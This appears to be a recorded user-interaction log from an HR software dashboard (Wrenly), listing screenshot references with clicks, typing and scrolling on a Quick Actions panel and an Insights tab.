 type on "***"  click  type click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion Send a Survey Trigger a survey with one click! (don't worry, it will only send to you) Send survey See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials" at bounding box center [567, 473]  scroll, scrollTop: 195, scrollLeft: 0, axis: vertical  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion Send a Survey Trigger a survey with one click! (don't worry, it will only send to you) Send survey See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials" at bounding box center [567, 473]  click on "Quick Actions" at bounding box center [567, 230]  click  click on "Insights" at bounding box center (68, 138) 